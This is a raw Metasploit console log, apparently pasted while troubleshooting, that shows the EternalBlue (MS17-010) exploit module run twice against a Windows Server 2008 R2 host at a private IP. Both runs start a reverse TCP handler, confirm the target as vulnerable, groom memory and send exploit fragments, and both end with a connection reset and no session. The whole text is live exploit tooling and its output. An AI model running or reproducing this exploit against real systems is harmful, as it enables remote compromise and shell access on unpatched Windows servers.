 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.98.213:9988
[*] 192.168.98.213:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.98.213:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.98.213:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.98.213:445 - Connecting to target for exploitation.
[+] 192.168.98.213:445 - Connection established for exploitation.
[+] 192.168.98.213:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.98.213:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.98.213:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.98.213:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.98.213:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.98.213:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.98.213:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.98.213:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.98.213:445 - Sending all but last fragment of exploit packet
[-] 192.168.98.213:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.98.213:9988
[*] 192.168.98.213:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.98.213:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.98.213:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.98.213:445 - Connecting to target for exploitation.
[+] 192.168.98.213:445 - Connection established for exploitation.
[+] 192.168.98.213:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.98.213:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.98.213:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.98.213:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.98.213:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.98.213:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.98.213:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.98.213:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.98.213:445 - Sending all but last fragment of exploit packet
[-] 192.168.98.213:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >